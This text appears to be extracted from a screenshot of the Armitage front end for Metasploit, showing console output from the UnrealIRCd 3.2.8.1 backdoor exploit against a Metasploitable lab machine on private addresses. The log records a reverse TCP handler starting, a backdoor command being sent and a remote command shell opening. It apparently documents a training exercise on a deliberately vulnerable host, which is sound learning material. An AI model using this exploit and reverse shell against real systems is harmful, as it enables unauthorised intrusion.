 payload
post
192
Attack
Login
Shell 1
Services
Scan
Host
ftp
http
irc
misc
postgres
realserver
samba
smtp
ssh
telnet
vnc
webapp
wyse
x11
unreal_ircd_3281_backdoor
check exploits...
Console X
exploit X
[*] Exploit running as background job 1.
[*] Started reverse TCP double handler on 192.168.56.102:19918
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.101:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ZukusE6YuNrnHw89;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ZukusE6YuNrnHw89\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:19918 -> 192.168.56.101:56517) at 2017-11-11 01:23:48 -0500